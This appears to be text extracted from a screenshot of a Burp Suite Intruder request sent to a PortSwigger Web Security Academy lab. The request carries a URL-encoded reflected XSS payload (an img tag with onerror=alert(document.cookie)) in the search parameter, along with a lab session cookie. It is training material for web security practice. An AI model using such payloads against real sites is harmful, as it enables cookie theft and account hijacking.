 Attack type: Sniper
1 GET /?search=%3Cimg+src%3D1+onerror%3Dalert%28document.cookie%29%3E HTTP/1.1
2 Host: 0ae6008803c7326ec0a24b8a0022004d.web-security-academy.net
3 Cookie: session=JnSyVIV1lWwo9TptPU3VWzwWeqhFetpQ
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google Chrome";v="99"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ae6008803c7326ec0a24b8a0022004d.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,es;q=0.8
17 Connection: close
18
19